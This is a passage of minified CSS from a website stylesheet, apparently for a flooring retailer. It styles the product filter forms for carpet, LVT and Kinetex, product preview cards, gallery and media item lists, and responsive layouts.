.44444em}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ol,.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content p,.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ul{padding-left:0}.widget_pageContent_collapsible:not(.faqList) .section-header-title{margin-top:18px}.widget_pageContent_collapsible:not(.faqList) .collapse-item .hideShow-header .collapse-heading{font-size:21px;font-weight:700;line-height:30px}.widget_pageContent_collapsible.faqList{list-style:none;padding:0!important;margin:.88889em 0}.widget_pageContent_collapsible.faqList .collapse-items{margin-left:0}.widget_pageContent_collapsible.faqList .hideShow-header{margin:0 0 1.66667em}.widget_pageContent_collapsible.faqList .hideShow-content{padding-left:0}.widget_pageContent_collapsible.faqList .hideShow-content.editorContent h3{font-size:1.11111em;font-weight:700;margin-bottom:.27778em}.widget_pageContent_collapsible.faqList ul{margin-left:0}.widget_pageContent_collapsible.faqList ul li{list-style:none;padding:.66667em 0 0;margin:0 0 .66667em 0;border:0;border-top:1px solid #ccc}.widget_pageContent_collapsible.faqList ul li:first-child{border-top:0;padding-top:0}.widget_pageContent_collapsible.dividerList .collapse-item{border-bottom:1px solid #ccc;margin-bottom:.55556em;padding-bottom:.55556em;margin-top:1.11111em}.widget_pageContent_collapsible.dividerList .collapse-item:last-child{border-bottom:0}.postPreview_post .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_post .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_post .postPreview-text{position:relative;background:#51514f;color:#fff;padding:1em;margin:0;padding-bottom:2.55556em}.postPreview_post .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_post .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_post .post-title{color:#fff;font-size:1em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.postPreview_post .post-title a:not([class^=btn]){color:inherit}.postPreview_post .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_post .post-terms_postCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_post{margin-left:-15px;margin-right:-15px}.archive-posts_post:after,.archive-posts_post:before{content:" ";display:table}.archive-posts_post:after{clear:both}.archive-post_post{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_post{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_post{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.postList{display:block;list-style:none;padding:0;margin:0 0 1em}.postList .post-thumbnail{min-height:5.44444em;position:relative}.postList .post-thumbnail .thumb,.postList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.postList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.postList .post-title a{color:inherit}.postList .post-title a:hover{color:#ab5724}.postList .more{font-size:.77778em;font-weight:600}.postList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.postList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.postList-item:first-child{border-top:0;margin-top:0;padding-top:0}.postList-item-image{display:table-cell;width:39.8374%;max-width:5.44444em;vertical-align:top}.postList-item-image+.postList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_postRecent .widget-content{background:#f7f7f7}.widget_postRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_postRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_postRecent .widget-text{padding:0 1.55556em 1.94444em}.widget_postFeatured .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_postFeatured .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_postFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_postFeatured .widget-text{color:#fff}.widget_postFeatured .widget-text a{color:inherit}.widget_postFeatured .widget-text a:hover{color:inherit}}.widget_postFeatured .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_postFeatured .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_postFeatured .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_postFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_postFeatured .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_postFeatured .widget-content,.widget_postFeatured .widget-image,.widget_postFeatured .widget-text{height:100%}.widget_postFeatured .widget-image{margin-left:0}.widget_postFeatured .widget-text{background-color:rgba(0,0,0,.9);width:25em;padding:1.66667em 2.11111em}.widget_postFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.11111em 0 0}.widget_postFeatured .post-meta-date{font-size:1em;margin:0 0 1.11111em 0;color:#ccc}.widget_postFeatured .post-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_postFeatured .post-terms_postCategories{color:#ccc}@media screen and (min-width:768px){.widget_postRecentHome .widget-content{margin-bottom:-1.55556em}}.widget_postRecentHome .widget_postRecentHome-items{display:block;padding:0;margin:0;margin-left:-15px;margin-right:-15px}.widget_postRecentHome .widget_postRecentHome-items:after,.widget_postRecentHome .widget_postRecentHome-items:before{content:" ";display:table}.widget_postRecentHome .widget_postRecentHome-items:after{clear:both}.widget_postRecentHome .widget_postRecentHome-item{display:block;padding:0;margin:0;padding-left:15px;padding-right:15px;margin-bottom:1.55556em}@media screen and (max-width:767px){.widget_postRecentHome .widget_postRecentHome-item{margin-bottom:2.5em}}@media screen and (max-width:767px){.widget_postRecentHome .widget_postRecentHome-item:last-child{margin-bottom:0}}.postPreview_galleryItem .postPreview-content>a{display:block}.postPreview_galleryItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_galleryItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_galleryItem .postPreview-text{position:relative;padding:1em 0;margin:0;padding-bottom:1.66667em}.postPreview_galleryItem .post-title{font-size:1.125em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.postPreview_galleryItem .post-terms_galleryItemCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:0 0 1.5em}.archive-posts_gallery_item{margin-left:-15px;margin-right:-15px}.archive-posts_gallery_item:after,.archive-posts_gallery_item:before{content:" ";display:table}.archive-posts_gallery_item:after{clear:both}.archive-post_gallery_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_gallery_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_gallery_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.galleryItemList{display:block;list-style:none;padding:0;margin:0 0 1em}.galleryItemList .post-thumbnail{min-height:5.44444em;position:relative}.galleryItemList .post-thumbnail .thumb,.galleryItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.galleryItemList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.galleryItemList .post-title a{color:inherit}.galleryItemList .post-title a:hover{color:#ab5724}.galleryItemList .more{font-size:.77778em;font-weight:600}.galleryItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.galleryItemList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.galleryItemList-item>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.galleryItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.galleryItemList-item-image{display:block;-webkit-box-flex:0;-webkit-flex:0 0 39.8374%;-ms-flex:0 0 39.8374%;flex:0 0 39.8374%;width:39.8374%;max-width:5.44444em}.galleryItemList-item-image+.galleryItemList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_galleryItemRecent .widget-content{background:#f7f7f7}.widget_galleryItemRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_galleryItemRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_galleryItemRecent .widget-text{padding:0 1.55556em 1.94444em}.postPreview_mediaItem .postPreview-content>a{display:block}.postPreview_mediaItem .postPreview-content:hover .postPreview-text{color:rgba(68,69,65,.8)}.postPreview_mediaItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_mediaItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_mediaItem .postPreview-text{position:relative;color:#444541;color:#444541;background:0 0;padding:1em 0;margin:0}.postPreview_mediaItem .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_mediaItem .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_mediaItem .post-title{color:inherit;font-size:.88889em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.archive-posts_media_item{margin-left:-15px;margin-right:-15px}.archive-posts_media_item:after,.archive-posts_media_item:before{content:" ";display:table}.archive-posts_media_item:after{clear:both}.archive-post_media_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_media_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_media_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_literature .tabs-nav{margin:0 0 1.66667em}.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_carpet_filter"],.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_kinetex_filter"],.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_lvt_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_carpet_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_kinetex_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_lvt_filter"]{padding:16px 0 10px;width:100%;background-color:inherit}.widget_productFilterForm .tabs-navItem-link>span{font-size:.88889em}.widget_productFilterForm .tabs-navItem-link>span>span{display:none}.widget_productFilterForm .tabs-navItem-link>span:after{content:attr(data-label);display:inline}@media screen and (min-width:480px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.11111em}.widget_productFilterForm .tabs-navItem-link>span>span{display:inline}.widget_productFilterForm .tabs-navItem-link>span:after{content:none}}@media screen and (min-width:992px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.22222em}}.widget_productFilterForm .tabs-contents{padding:1.55556em 1.11111em 1.11111em 1.11111em;border:0 solid #eee;border-width:0 2px 2px 2px}.productFilterForm .form-fields{margin:0 -10px}.productFilterForm .field{float:left;padding:0 10px 0;margin:0 0 1.66667em}.productFilterForm .goodbuysTitle{font-weight:400;margin:-10px 0}.productFilterForm .field-pattern_scale{display:none!important}.productFilterForm_catalog .field{float:none}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale{display:none}.productFilterForm_catalog.advancedMode .field-collections,.productFilterForm_catalog.advancedMode .field-color_family,.productFilterForm_catalog.advancedMode .field-pattern_scale{display:block}@media screen and (min-width:768px){.productFilterForm_catalog .advanced-filter-toggle{display:none!important}.productFilterForm_catalog .field{float:left}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale{display:block}.productFilterForm_catalog .field-keyword_style{width:19%}.productFilterForm_catalog .field-keyword_color{width:19%}.productFilterForm_catalog .field-style_size{width:18%}.productFilterForm_catalog .field-pattern_scale{width:22%}.productFilterForm_catalog .field-color_family{width:22%}.productFilterForm_catalog .field-collections{width:22%}.productFilterForm_catalog .field-thicknedd{width:22%}}.productFilterForm_inventory .form-info h2{margin:5px 0 16px;font-weight:400}.productFilterForm_inventory .form-info h2 span{margin-right:5px}.productFilterForm_inventory .form-info p{font-style:italic}.productFilterForm_inventory .form-fields{margin:0 -10px;padding-top:21px;font-size:0}.productFilterForm_inventory .field{float:none;display:block;font-size:16px;vertical-align:middle}.productFilterForm_inventory .field .input,.productFilterForm_inventory .field .label{font-size:16px}.productFilterForm_inventory .field-carpet_type-options{margin:0 -5px}.productFilterForm_inventory .field-carpet_type-option{display:inline-block;margin:0 5px}.productFilterForm_inventory .field-carpet_type-option label{padding-left:1.66667em!important}.productFilterForm_inventory .field-size .input-unit{font-size:.77778em;color:#666;position:absolute;top:0;right:0;padding:.85714em 0 0 .71429em;width:60px}.productFilterForm_inventory .field-size .input-unitTop{font-size:.77778em;color:#333;position:absolute;bottom:100%;font-style:italic;width:100%}@media screen and (min-width:768px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:18%}.productFilterForm_inventory .field-keyword_style{width:27%}.productFilterForm_inventory .field-keyword_color{width:27%}.productFilterForm_inventory .field-carpet_type{width:24%}.productFilterForm_inventory .field-pattern_scale{width:33%}.productFilterForm_inventory .field-color_family{width:27%}.productFilterForm_inventory .field-collections{width:27%}.productFilterForm_inventory .field-thickness{width:27%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:1060px){.productFilterForm_inventory .field{display:inline-block}#inventory_lvt_filter .productFilterForm_inventory .form-fields{text-align:right}.productFilterForm_inventory .field-size{width:9%}.productFilterForm_inventory .field-keyword_style{width:16%}.productFilterForm_inventory .field-keyword_color{width:16%}.productFilterForm_inventory .field-carpet_type{width:13%}.productFilterForm_inventory .field-pattern_scale{width:16%}.productFilterForm_inventory .field-color_family{width:16%}.productFilterForm_inventory .field-collections{width:16%}.productFilterForm_inventory .field-thickness{width:16%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:520px){.productFilterForm_inventory.noCarpetField .field-size{width:50%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:50%}.productFilterForm_inventory.noCarpetField .field-color_family{width:50%}.productFilterForm_inventory.noCarpetField .field-collections{width:50%}.productFilterForm_inventory.noCarpetField .field-thickness{width:50%}}@media screen and (min-width:992px){.productFilterForm_inventory.noCarpetField .field-size{width:22%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:26%}.productFilterForm_inventory.noCarpetField .field-color_family{width:26%}.productFilterForm_inventory.noCarpetField .field-collections{width:26%}.productFilterForm_inventory.noCarpetField .field-thickness{width:26%}}.postPreview_product .postPreview-content{background:#51514f;color:#fff;height:100%}.postPreview_product .postPreview-image{position:relative;height:0;padding-top:100%;overflow:hidden}.postPreview_product .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_product .postPreview-brand{display:none}.postPreview_product .thumb-image-overlayText_roomsCarpet{top:auto;bottom:25%}.postPreview_product .thumb-image-overlayText_annexProduct{top:auto;bottom:25%;background:rgba(255,255,255,.65);color:#000;font-size:1.11111em;padding:.325em .25em}.postPreview_product .postPreview-text,.postPreview_product .postPreview-title{position:relative;padding:.66667em 1em .33333em 1em;margin:0}.postPreview_product .postPreview-title{padding-bottom:0;position:relative}.postPreview_product .postPreview-title:before{content:'';background:#f2f2f2;position:absolute;left:0;top:0;right:0;height:2px}.postPreview_product .postPreview-text{padding-top:0;color:#fff}.postPreview_product .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_product .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_product .post-title{color:#fff;font-size:1em;font-weight:600;line-height:1.22222em;padding:0;margin:0}.postPreview_product .post-title a:not([class^=btn]){color:inherit}.postPreview_product .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_product .product-number{font-size:.77778em;font-weight:300;font-style:italic;padding:0;margin:0}.postPreview_product .product-modular-name{font-size:.77778em;font-weight:300;line-height:1.28571;padding:0;margin:0;font-style:italic;margin:.11111em 0}.postPreview_product .product-brandText{font-size:.72222em;margin:.33333em 0 0}.postPreview_product .product-brand-name,.postPreview_product .product-color-name{font-size:.77778em;font-weight:600;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-brand-name .product-color-number,.postPreview_product .product-color-name .product-color-number{font-weight:300;font-style:italic}.postPreview_product .product-brand-name{text-transform:uppercase;font-size:.61111em;margin-top:5px;letter-spacing:1.5px}.postPreview_product .product-dyelot{font-size:.77778em;font-weight:300;text-align:right;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-column-quickview{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border-left:3px solid #fff;background-color:#ab5724;color:#fff;border:none}.postPreview_product .product-column-quickview .thumb-button{opacity:.8}.postPreview_product .product-column-quickview .thumb-button:hover{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:#ab5724;color:#fff!important}.postPreview_product .product-column-quickview>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;padding:0;height:100%}.postPreview_product .product-brand{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.33333em;border-left:1px solid #fff}.listView .postPreview_product .product-brand{display:block}.postPreview_product .product-brand .product-brand-carpet,.postPreview_product .product-brand .product-brand-kinetex,.postPreview_product .product-brand .product-brand-lvt{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.postPreview_product .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.postPreview_product .product-brand .product-brand-carpet{background:#eee}.postPreview_product .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.postPreview_product .product-brand .product-brand-lvt{background:#bbb}.postPreview_product .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.postPreview_product .product-tags{position:absolute;left:0;top:0;width:1.38889em}.postPreview_product .product-tags>span{display:block;margin:0 0 1px 0}.postPreview_product .product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.postPreview_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.postPreview_product .product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.postPreview_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}@media screen and (max-width:767px){.postPreview_product .thumb-hoverContent{display:none}}.Product-archive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.Product-archive{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Product-archive .mobile{display:none!important}}.Product-archive .archive-posts-filters-switcher{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}@media screen and (max-width:767px){.Product-archive .archive-posts-filters-switcher{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}}.Filter{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:1em;width:100%}@media screen and (min-width:768px){.Filter{width:auto;min-width:250px;max-width:350px;-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;position:-webkit-sticky;position:sticky;top:1em;margin-right:2em}}.Filter__grid-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}.Filter-panel{border:1px solid #ab5724}.Filter-panel fieldset{border:none}.Filter-panel_top{background-color:#ab5724;color:#fff;padding:4px;font-size:1.25em;text-transform:uppercase;text-align:center;font-weight:600}.Filter-panel_form-container{padding:0 .5em;max-height:90vh;overflow-y:auto}@media screen and (max-width:767px){.Filter-panel_form-container{overflow:hidden;max-height:100%}}@media screen and (min-width:768px){.Filter-panel_form-container{padding:0 1em}}.Filter-panel_form .field{margin:.88889em 0}.Filter-panel_form .field:first-of-type{border-top:1px solid #d6d6d6e0}.Filter-panel_form .field input[type=text],.Filter-panel_form .field select{width:100%}.Filter-panel_form .field input[type=checkbox]{left:-99999px}.Filter-panel_form .field input[type=checkbox]+label{margin-right:1.5em}.Filter-panel_form .field_name{text-decoration:underline;display:block;margin-bottom:1em}.Filter-panel_form .field_options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_options .wide{width:100%}@media screen and (min-width:768px){.Filter-panel_form .field_options.field_swatches{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}}.Filter-panel_form .field_swatches{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -.27778em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_swatch{margin:.27778em}.Filter-panel_form .field_swatch span:last-of-type{display:none}.Filter-panel_form .field_swatch-circle{font-size:26px;width:1em;height:1em;display:block;border-radius:100%;background-color:currentColor;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.Filter-panel_form input:focus+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #000;box-shadow:0 0 0 .1em #000;border:.075em solid #fff}.Filter-panel_form input:checked+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #333;box-shadow:0 0 0 .1em #333;border:.075em solid #fff}.Filter-panel_form button{width:100%;margin:.88889em 0}@media screen and (min-width:768px){.Filter-panel_form button{display:none}}@media screen and (max-height:900px){body:not(#foo) .Filter-panel_form{font-size:13px}body:not(#foo) .Filter-panel_form .field{margin:.55556em 0}body:not(#foo) .Filter-panel_form .field input[type=checkbox]+label{font-size:13px;margin-right:.5em}body:not(#foo) .Filter-panel_form .field_name{margin-bottom:.55556em}}@media screen and (max-height:900px) and (max-width:767px){body:not(#foo) .Filter-panel_form .field{border-bottom:solid .5px #d6d6d6e0}body:not(#foo) .Filter-panel_form .field_swatch{display:block;margin-bottom:20px}body:not(#foo) .Filter-panel_form .field_swatch input[type=checkbox]{position:relative;z-index:1;width:auto;left:auto;vertical-align:middle;margin-right:10px}body:not(#foo) .Filter-panel_form .field_swatch span{display:inline-block;vertical-align:middle;margin-right:13px;font-weight:700}body:not(#foo) .Filter-panel_form .field_swatch span:last-of-type{display:inline-block}}@media screen and (max-width:767px){body.no-scroll{overflow:hidden;max-height:100vh}.field_options input[type=checkbox].wide+label{margin-bottom:15px}.Filter-panel{position:fixed;top:100%;left:0;right:0;-webkit-transition:top .6s ease;transition:top .6s ease;background:#fff;z-index:999;bottom:0;margin:0}.Filter-panel.active{top:0;display:grid;grid-template-rows:auto 1fr}button{background-color:transparent;border:none}.Filter__trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000}.Filter__trigger span.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.38889em}.Filter__trigger-text{margin-left:4px;font-size:.72222em}.Filter__grid-options{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.Filter-panel_top__close{position:absolute;right:6px;font-size:34px;top:-10px}}@media screen and (max-width:767px) and (max-width:767px){.Filter-panel_top__close{right:-1px;font-size:34px;top:-5px}}@media screen and (max-width:767px){.Filter-panel_form{display:none;height:100%}.Filter-panel_form.active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Filter-panel_form .form-fields{display:grid;grid-template-rows:1fr auto;width:100%;margin-top:10px}.Filter-panel_form .form-fields .filter-group{overflow-y:auto;border-bottom:solid 1px #d6d6d6e0}.Filter-panel_form .form-fields .filter-group+button{margin-top:20px;margin-bottom:20px}.Filter-panel_form .field{margin:0;border-bottom:solid .5px #d6d6d6e0}.Filter-panel_form .field:last-of-type{border-bottom:none}.Filter-panel_form .field .field_name{padding:20px 15px 15px;display:block;width:100%;font-size:.8125em;line-height:1.38462;font-weight:400;color:#000;cursor:pointer;text-decoration:none;position:relative;margin-bottom:0}.Filter-panel_form .field .field_name:after{position:absolute;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.23077em;line-height:1.25em;right:15px}.Filter-panel_form .field .field_options{display:none;margin:0 20px 15px}.Filter-panel_form .field .field_options input,.Filter-panel_form .field .field_options label,.Filter-panel_form .field .field_options select{font-size:.77778em!important}.Filter-panel_form .field.active .field_name:after{content:""}}.Applied-filters{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}@media screen and (max-width:767px){.Applied-filters{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13;width:100%;margin-top:20px}}.Applied-filters__filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Applied-filters__filter{border-radius:50px;margin-right:10px;margin-bottom:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:.77778em;background-color:#ab5724;color:#fff;padding:3px 3px 3px 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.Applied-filter__remove{background-color:transparent;border:none}.Applied-filter__remove:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Product-listing{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:calc(100% + 30px)}.Product-listing.archive-posts_product:after,.Product-listing.archive-posts_product:before{content:none}.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);-ms-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);width:100%;padding-left:0;padding-right:0}@media screen and (min-width:1px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(100% - 30px);-ms-flex:0 1 calc(100% - 30px);flex:0 1 calc(100% - 30px)}}@media screen and (min-width:351px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(50% - 20px);-ms-flex:0 1 